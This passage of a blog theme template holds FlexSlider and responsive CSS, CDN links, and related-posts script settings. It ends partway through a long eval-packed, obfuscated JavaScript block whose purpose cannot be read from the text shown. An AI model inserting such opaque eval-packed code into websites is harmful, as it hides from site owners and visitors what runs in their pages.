.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 60px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 33px; height: 41px; margin: -20px 0 0; display: block; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4-7k1qPdtopjcYwqXCoixmVr6WA62HoKWW4TMK4ugDR-EuR3Z7RXER4z7lZ84j8eFugMv0vIe8DQYcuSoat8CAalZegtzgTyd43T7PoqJeHlpOssoRvFf8QkJyNfScHSGu7x-uBKc6EQ/s1600/slider-nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -33px; }
.flex-direction-nav .flex-prev {left: -33px;}
.flexslider:hover .flex-next {opacity: 1; right: 0;}
.flexslider:hover .flex-prev {opacity: 1; left: 0;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}


@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;
 
  padding-bottom: 20px;
  margin-bottom: 20px;
}


.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhauZM4p3qmIyVyh_drq4hO4I9WcmiBuHU9Dv_A6hBnL0JundKTfNmTRIhYqPkFNfYMNx3PuCgH1r5WHWWjFKRXfxjb5PpHyXii3r9rO5sEo6I7sxgavqIaEHbVpPSO63xSVzPdwVIDVKkZ/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 17=["\\b\\13\\1q\\13\\1n\\Q\\Y\\a\\i\\a\\b\\z\\a\\j\\a\\i\\a\\D\\a\\H\\a\\b\\E\\a\\10\\a\\M\\a\\10\\a\\b\\r\\a\\10\\a\\F\\a\\10\\a\\b\\K\\a\\10\\a\\1j\\a\\10\\a\\i\\a\\1j\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\1f\\a\\g\\a\\b\\r\\a\\t\\a\\p\\a\\j\\a\\M\\a\\g\\a\\M\\a\\t\\a\\p\\a\\j\\a\\F\\a\\g\\a\\F\\a\\t\\a\\p\\a\\j\\a\\b\\K\\a\\g\\a\\b\\K\\a\\t\\a\\p\\a\\j\\a\\1j\\a\\g\\a\\1j\\a\\t\\a\\p\\a\\j\\a\\s\\a\\g\\a\\b\\p\\a\\m\\a\\i\\a\\s\\a\\H\\a\\b\\E\\a\\G\\a\\t\\a\\p\\a\\j\\a\\B\\a\\g\\a\\s\\a\\m\\a\\b\\X\\a\\H\\a\\f\\a\\B\\a\\f\\a\\G\\a\\t\\a\\p\\a\\j\\a\\b\\F\\a\\g\\a\\s\\a\\m\\a\\12\\a\\m\\a\\b\\M\\a\\H\\a\\A\\a\\u\\a\\B\\a\\m\\a\\b\\v\\a\\b\\y\\a\\w\\a\\A\\a\\i\\a\\b\\g\\a\\10\\a\\k\\a\\k\\a\\G\\a\\m\\a\\b\\M\\a\\H\\a\\A\\a\\u\\a\\b\\I\\a\\m\\a\\b\\v\\a\\b\\y\\a\\w\\a\\A\\a\\i\\a\\b\\g\\a\\10\\a\\k\\a\\k\\a\\G\\a\\t\\a\\p\\a\\j\\a\\U\\a\\g\\a\\b\\F\\a\\m\\a\\b\\i\\a\\H\\a\\A\\a\\u\\a\\b\\s\\a\\b\\o\\a\\E\\a\\b\\v\\a\\b\\o\\a\\A\\a\\b\\y\\a\\w\\a\\A\\a\\G\\a\\t\\a\\p\\a\\j\\a\\l\\a\\g\\a\\U\\a\\O\\a\\1b\\a\\T\\a\\v\\a\\U\\a\\m\\a\\b\\B\\a\\H\\a\\i\\a\\10\\a\\14\\a\\i\\a\\G\\a\\m\\a\\i\\a\\b\\f\\a\\H\\a\\k\\a\\u\\a\\b\\s\\a\\w\\a\\k\\a\\G\\a\\v\\a\\U\\a\\m\\a\\b\\B\\a\\H\\a\\14\\a\\i\\a\\G\\a\\t\\a\\p\\a\\j\\a\\c\\a\\g\\a\\i\\a\\b\\p\\a\\j\\a\\i\\a\\b\\C\\a\\H\\a\\G\\a\\t\\a\\c\\a\\O\\a\\1b\\a\\T\\a\\g\\a\\f\\a\\i\\a\\b\\L\\a\\f\\a\\t\\a\\c\\a\\O\\a\\i\\a\\T\\a\\g\\a\\f\\a\\i\\a\\b\\b\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\w\\a\\T\\a\\g\\a\\f\\a\\i\\a\\18\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\A\\a\\T\\a\\g\\a\\f\\a\\i\\a\\l\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\u\\a\\T\\a\\g\\a\\f\\a\\i\\a\\o\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\N\\a\\T\\a\\g\\a\\f\\a\\i\\a\\r\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\g\\a\\T\\a\\g\\a\\f\\a\\i\\a\\z\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\l\\a\\T\\a\\g\\a\\f\\a\\i\\a\\x\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\z\\a\\T\\a\\g\\a\\f\\a\\i\\a\\q\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\x\\a\\T\\a\\g\\a\\f\\a\\i\\a\\1f\\a\\f\\a\\t\\a\\c\\a\\O\\a\\i\\a\\1b\\a\\T\\a\\g\\a\\f\\a\\i\\a\\1d\\a\\f\\a\\t\\a\\c\\a\\O\\a\\i\\a\\i\\a\\T\\a\\g\\a\\f\\a\\i\\a\\y\\a\\f\\a\\t\\a\\p\\a\\j\\a\\z\\a\\g\\a\\c\\a\\O\\a\\F\\a\\m\\a\\b\\i\\a\\H\\a\\k\\a\\A\\a\\k\\a\\G\\a\\O\\a\\1b\\a\\T\\a\\T\\a\\t\\a\\p\\a\\j\\a\\i\\a\\B\\a\\g\\a\\F\\a\\m\\a\\b\\i\\a\\H\\a\\k\\a\\A\\a\\k\\a\\G\\a\\O\\a\\i\\a\\T\\a\\t\\a\\p\\a\\j\\a\\i\\a\\1m\\a\\g\\a\\F\\a\\m\\a\\b\\i\\a\\H\\a\\k\\a\\A\\a\\k\\a\\G\\a\\O\\a\\b\\w\\a\\T\\a\\t\\a\\1m\\a\\H\\a\\B\\a\\m\\a\\o\\a\\g\\a\\g\\a\\i\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\i\\a\\b\\x\\a\\g\\a\\B\\a\\O\\a\\1b\\a\\T\\a\\m\\a\\q\\a\\t\\a\\p\\a\\j\\a\\x\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\C\\a\\f\\a\\w\\a\\u\\a\\n\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\u\\a\\B\\a\\j\\a\\i\\a\\b\\N\\a\\g\\a\\f\\a\\i\\a\\W\\a\\f\\a\\j\\a\\i\\a\\b\\u\\a\\g\\a\\f\\a\\i\\a\\b\\A\\a\\f\\a\\j\\a\\q\\a\\g\\a\\f\\a\\k\\a\\v\\a\\i\\a\\b\\x\\a\\v\\a\\k\\a\\f\\a\\w\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\t\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\x\\a\\v\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\b\\16\\a\\1c\\a\\1m\\a\\H\\a\\B\\a\\m\\a\\o\\a\\w\\a\\i\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\r\\a\\g\\a\\k\\a\\k\\a\\t\\a\\b\\G\\a\\H\\a\\p\\a\\j\\a\\y\\a\\g\\a\\1b\\a\\t\\a\\y\\a\\u\\a\\B\\a\\m\\a\\o\\a\\t\\a\\y\\a\\v\\a\\v\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\r\\a\\g\\a\\r\\a\\v\\a\\k\\a\\u\\a\\r\\a\\w\\a\\u\\a\\B\\a\\j\\a\\q\\a\\g\\a\\f\\a\\k\\a\\v\\a\\B\\a\\O\\a\\y\\a\\T\\a\\m\\a\\q\\a\\v\\a\\k\\a\\f\\a\\w\\a\\u\\a\\A\\a\\r\\a\\w\\a\\k\\a\\19\\a\\p\\a\\j\\a\\x\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\C\\a\\f\\a\\w\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\i\\a\\F\\a\\14\\a\\i\\a\\b\\J\\a\\f\\a\\w\\a\\u\\a\\i\\a\\c\\a\\j\\a\\D\\a\\g\\a\\f\\a\\i\\a\\E\\a\\f\\a\\w\\a\\k\\a\\v\\a\\r\\a\\v\\a\\k\\a\\u\\a\\A\\a\\i\\a\\c\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\t\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\x\\a\\v\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\b\\16\\a\\1c\\a\\p\\a\\j\\a\\b\\15\\a\\g\\a\\s\\a\\m\\a\\b\\X\\a\\H\\a\\f\\a\\b\\I\\a\\f\\a\\G\\a\\t\\a\\1m\\a\\H\\a\\b\\15\\a\\m\\a\\o\\a\\w\\a\\g\\a\\i\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\i\\a\\p\\a\\g\\a\\b\\15\\a\\O\\a\\1b\\a\\T\\a\\m\\a\\q\\a\\t\\a\\p\\a\\j\\a\\x\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\C\\a\\f\\a\\w\\a\\u\\a\\b\\I\\a\\j\\a\\i\\a\\b\\N\\a\\g\\a\\f\\a\\i\\a\\M\\a\\b\\18\\a\\f\\a\\j\\a\\i\\a\\b\\u\\a\\g\\a\\f\\a\\i\\a\\b\\A\\a\\f\\a\\j\\a\\i\\a\\h\\a\\g\\a\\f\\a\\i\\a\\n\\a\\f\\a\\j\\a\\q\\a\\g\\a\\f\\a\\k\\a\\v\\a\\i\\a\\p\\a\\v\\a\\k\\a\\f\\a\\j\\a\\i\\a\\12\\a\\g\\a\\f\\a\\i\\a\\n\\a\\f\\a\\w\\a\\u\\a\\A\\a\\b\\I\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\t\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\x\\a\\v\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\b\\16\\a\\1c\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\19\\a\\19\\a\\s\\a\\m\\a\\12\\a\\g\\a\\b\\J\\a\\t\\a\\s\\a\\m\\a\\i\\a\\b\\I\\a\\m\\a\\i\\a\\U\\a\\g\\a\\f\\a\\i\\a\\b\\h\\a\\f\\a\\t\\a\\p\\a\\j\\a\\b\\j\\a\\g\\a\\b\\p\\a\\m\\a\\i\\a\\1a\\a\\H\\a\\f\\a\\i\\a\\1k\\a\\f\\a\\G\\a\\t\\a\\b\\G\\a\\H\\a\\p\\a\\j\\a\\y\\a\\g\\a\\1b\\a\\t\\a\\y\\a\\u\\a\\b\\j\\a\\m\\a\\o\\a\\t\\a\\y\\a\\v\\a\\v\\a\\G\\a\\1c\\a\\b\\j\\a\\O\\a\\y\\a\\T\\a\\m\\a\\12\\a\\g\\a\\k\\a\\k\\a\\19\\a\\19\\a\\i\\a\\b\\l\\a\\m\\a\\i\\a\\1l\\a\\g\\a\\i\\a\\b\\z\\a\\H\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\h\\a\\g\\a\\b\\p\\a\\m\\a\\i\\a\\s\\a\\H\\a\\f\\a\\i\\a\\b\\i\\a\\f\\a\\G\\a\\t\\a\\1m\\a\\H\\a\\h\\a\\g\\a\\g\\a\\i\\a\\b\\16\\a\\G\\a\\1c\\a\\i\\a\\b\\l\\a\\m\\a\\i\\a\\b\\15\\a\\m\\a\\1d\\a\\g\\a\\f\\a\\i\\a\\b\\w\\a\\b\\H\\a\\A\\a\\A\\a\\b\\U\\a\\m\\a\\b\\D\\a\\m\\a\\b\\k\\a\\A\\a\\f\\a\\19\\a\\h\\a\\m\\a\\b\\f\\a\\H\\a\\f\\a\\1d\\a\\f\\a\\10\\a\\f\\a\\i\\a\\b\\w\\a\\b\\H\\a\\A\\a\\A\\a\\b\\U\\a\\m\\a\\b\\D\\a\\m\\a\\b\\k\\a\\A\\a\\f\\a\\G\\a\\t\\a\\h\\a\\m\\a\\b\\f\\a\\H\\a\\f\\a\\i\\a\\b\\K\\a\\f\\a\\10\\a\\f\\a\\i\\a\\b\\j\\a\\f\\a\\G\\a\\t\\a\\h\\a\\m\\a\\b\\f\\a\\H\\a\\f\\a\\M\\a\\f\\a\\10\\a\\f\\a\\i\\a\\b\\r\\a\\j\\a\\i\\a\\b\\G\\a\\j\\a\\i\\a\\b\\s\\a\\f\\a\\G\\a\\t\\a\\h\\a\\m\\a\\12\\a\\g\\a\\f\\a\\i\\a\\b\\k\\a\\f\\a\\19\\Y\\V\\Y\\a\\d\\Y\\V\\Y\\a\\E\\a\\F\\a\\q\\a\\y\\a\\l\\Y\\V\\Y\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\1m\\a\\n\\a\\o\\a\\d\\a\\c\\a\\y\\a\\1m\\a\\d\\a\\x\\a\\r\\a\\z\\a\\l\\a\\W\\a\\d\\a\\d\\a\\s\\a\\q\\a\\n\\a\\E\\a\\E\\a\\d\\a\\y\\a\\x\\a\\B\\a\\d\\a\\F\\a\\r\\a\\E\\a\\l\\a\\d\\a\\d\\a\\W\\a\\o\\a\\h\\a\\D\\a\\d\\a\\F\\a\\r\\a\\E\\a\\l\\a\\M\\a\\o\\a\\q\\a\\d\\a\\E\\a\\o\\a\\s\\a\\d\\a\\l\\a\\W\\a\\M\\a\\x\\a\\p\\a\\d\\a\\d\\a\\q\\a\\y\\a\\d\\a\\c\\a\\n\\a\\l\\a\\h\\a\\d\\a\\E\\a\\M\\a\\x\\a\\x\\a\\n\\a\\o\\a\\U\\a\\i\\a\\d\\a\\q\\a\\h\\a\\z\\a\\B\\a\\l\\a\\W\\a\\d\\a\\d\\a\\s\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\d\\a\\l\\a\\y\\a\\l\\a\\q\\a\\h\\a\\d\\a\\y\\a\\D\\a\\d\\a\\y\\a\\z\\a\\z\\a\\h\\a\\o\\a\\b\\16\\a\\b\\X\\a\\1j\\a\\b\\f\\a\\d\\a\\y\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\d\\a\\n\\a\\o\\a\\o\\a\\d\\a\\1j\\a\\r\\a\\o\\a\\h\\a\\d\\a\\b\\s\\a\\h\\a\\n\\a\\c\\a\\d\\a\\q\\a\\y\\a\\z\\a\\1f\\a\\d\\a\\x\\a\\r\\a\\o\\a\\h\\a\\d\\a\\b\\g\\a\\b\\N\\a\\d\\a\\E\\a\\l\\a\\o\\a\\y\\a\\F\\a\\b\\16\\a\\l\\a\\x\\a\\q\\a\\b\\X\\a\\n\\a\\B\\a\\E\\a\\d\\a\\h\\a\\z\\a\\l\\a\\o\\a\\U\\a\\d\\a\\E\\a\\F\\a\\q\\a\\y\\a\\l\\a\\d\\a\\h\\a\\q\\a\\E\\a\\h\\a\\d\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\d\\a\\y\\a\\x\\a\\n\\a\\B\\a\\h\\a\\d\\a\\c\\a\\r\\a\\s\\a\\M\\a\\x\\a\\h\\a\\z\\a\\l\\a\\d\\a\\E\\a\\h\\a\\l\\a\\18\\a\\l\\a\\l\\a\\o\\a\\y\\a\\p\\a\\M\\a\\l\\a\\h\\a\\d\\a\\l\\a\\n\\a\\B\\a\\d\\a\\s\\a\\r\\a\\x\\a\\x\\a\\h\\a\\z\\a\\l\\a\\d\\a\\h\\a\\q\\a\\h\\a\\x\\a\\d\\a\\M\\a\\o\\a\\q\\a\\d\\a\\D\\a\\r\\a\\o\\a\\d\\a\\p\\a\\o\\a\\d\\a\\s\\a\\r\\a\\x\\a\\d\\a\\B\\a\\h\\a\\l\\a\\1l\\a\\q\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\E\\a\\1a\\a\\U\\a\\b\\X\\a\\n\\a\\B\\a\\b\\K\\a\\n\\a\\x\\a\\h\\a\\d\\a\\s\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\i\\a\\d\\a\\E\\a\\q\\a\\y\\a\\s\\a\\h\\a\\d\\a\\F\\a\\b\\15\\a\\b\\b\\a\\d\\a\\p\\a\\h\\a\\n\\a\\M\\a\\l\\a\\U\\a\\l\\a\\h\\a\\x\\a\\F\\a\\q\\a\\n\\a\\l\\a\\h\\a\\E\\a\\d\\a\\o\\a\\h\\a\\F\\a\\q\\a\\n\\a\\s\\a\\h\\a\\d\\a\\12\\a\\12\\a\\12\\a\\d\\a\\d\\a\\d\\a\\W\\a\\l\\a\\l\\a\\F\\a\\d\\a\\b\\u\\a\\b\\N\\a\\1b\\a\\d\\a\\W\\a\\h\\a\\y\\a\\B\\a\\W\\a\\l\\a\\d\\a\\12\\a\\y\\a\\c\\a\\l\\a\\W\\a\\d\\a\\y\\a\\B\\a\\d\\a\\12\\a\\y\\a\\z\\a\\c\\a\\r\\a\\12\\a\\d\\a\\D\\a\\M\\a\\z\\a\\s\\a\\l\\a\\y\\a\\r\\a\\z\\a\\d\\a\\y\\a\\x\\a\\B\\a\\M\\a\\o\\a\\q\\a\\d\\a\\z\\a\\r\\a\\d\\a\\y\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\i\\a\\d\\a\\B\\a\\h\\a\\l\\a\\1l\\a\\q\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\1a\\a\\U\\a\\b\\15\\a\\c\\a\\d\\a\\M\\a\\q\\a\\d\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\p\\a\\r\\a\\o\\a\\c\\a\\h\\a\\o\\a\\d\\a\\s\\a\\o\\a\\h\\a\\n\\a\\l\\a\\h\\a\\b\\k\\a\\M\\a\\x\\a\\x\\a\\n\\a\\o\\a\\U\\a\\18\\a\\z\\a\\c\\a\\b\\X\\a\\W\\a\\M\\a\\x\\a\\p\\a\\d\\a\\c\\a\\n\\a\\l\\a\\h\\a\\i\\a\\d\\a\\b\\g\\a\\b\\l\\a\\b\\N\\a\\d\\a\\b\\b\\a\\h\\a\\s\\a\\d\\a\\b\\K\\a\\r\\a\\1m\\a\\d\\a\\b\\j\\a\\s\\a\\l\\a\\d\\a\\b\\k\\a\\h\\a\\F\\a\\d\\a\\18\\a\\M\\a\\B\\a\\d\\a\\b\\C\\a\\M\\a\\q\\a\\d\\a\\b\\C\\a\\M\\a\\z\\a\\d\\a\\p\\a\\b\\I\\a\\d\\a\\12\\a\\o\\a\\n\\a\